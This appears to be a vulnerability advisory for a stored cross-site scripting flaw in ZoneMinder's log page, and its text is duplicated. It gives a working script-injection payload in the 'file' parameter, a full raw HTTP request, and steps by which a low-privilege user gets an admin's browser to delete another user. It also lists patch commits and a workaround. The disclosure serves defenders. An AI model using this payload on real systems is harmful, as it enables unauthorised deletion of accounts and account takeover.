Due to lack of input validation, the file parameter is vulnerable to XSS by backing out of the current "tr" "td" brackets. This then allows a malicious user to store code that will execute when a user views the specific log on the "view=log" page.
Impact
This vulnerability allows an attacker to store code within the logs that will be executed when loaded by a legitimate user. These actions will be performed with the permission of the victim. This could lead to data loss and/or further exploitation including account takeover.
Example
Using a XSS payload the attacker is able to store executable code into the "view=log" page. The code will then execute when a user visits the page with the stored payload. In this example, we will be performing an administrative action of deleting a user.
Log in with a low privilege user and proxy the log request automatically generated when navigating the Zoneminder pages. Replace the file parameter with the following payload:
</td></tr><script defer="true" src="/zm/?view=options%26tab=users%26action=delete%26markUids%5B%5D=6%26deleteBtn=Delete"></script>
Raw HTTP POST Request:
POST /zm/index.php HTTP/1.1
Host: 10.0.10.107
Content-Length: 377
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://10.0.10.107
Referer: http://10.0.10.107/zm/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: zmSkin=classic; zmCSS=base; zmBandwidth=high; ZMSESSID=rauh5oe3i2uar25eaniipq2gie
Connection: close
__csrf_magic=key:78ee298a4593243b9ac481199d7da468bab4f044,1664675125&view=request&request=log&task=create&level=ERR&message=Trenches%20of%20IT%5Bname%5D=Chrome&browser%5Bversion%5D=101.0.4951.41&browser%5Bplatform%5D=Windows&file=http%3A%2F%2F10.0.10.107%2Fzm%2F</td></tr><script src='/zm/?view=options%26tab=users%26action=delete%26markUids%5B%5D=6%26deleteBtn=Delete'</script>&line=70
This payload will allow a user with "View" system permissions to delete users from the system. This specific example targets the user with UID 6.

Log in with an admin user and visit the "view=log" page. Send the log requests as the low privileged user.
This will render on the admin page and execute the deletion of the target user.

Looking at the browser network tab, we see the successful execution of the delete user action.


The UID 6 user was successfully removed from the system.
Patches
[d289eb4]
[c0a4c05]
Workarounds
Turn off database logging.
For more information
If you have any questions or comments about this advisory:
Due to lack of input validation, the file parameter is vulnerable to XSS by backing out of the current "tr" "td" brackets. This then allows a malicious user to store code that will execute when a user views the specific log on the "view=log" page.
Impact
This vulnerability allows an attacker to store code within the logs that will be executed when loaded by a legitimate user. These actions will be performed with the permission of the victim. This could lead to data loss and/or further exploitation including account takeover.
Example
Using a XSS payload the attacker is able to store executable code into the "view=log" page. The code will then execute when a user visits the page with the stored payload. In this example, we will be performing an administrative action of deleting a user.
Log in with a low privilege user and proxy the log request automatically generated when navigating the Zoneminder pages. Replace the file parameter with the following payload:
</td></tr><script defer="true" src="/zm/?view=options%26tab=users%26action=delete%26markUids%5B%5D=6%26deleteBtn=Delete"></script>Raw HTTP POST Request:
This payload will allow a user with "View" system permissions to delete users from the system. This specific example targets the user with UID 6.




Log in with an admin user and visit the "view=log" page. Send the log requests as the low privileged user.
This will render on the admin page and execute the deletion of the target user.
Looking at the browser network tab, we see the successful execution of the delete user action.
The UID 6 user was successfully removed from the system.
Patches
[d289eb4]
[c0a4c05]
Workarounds
Turn off database logging.
For more information
If you have any questions or comments about this advisory: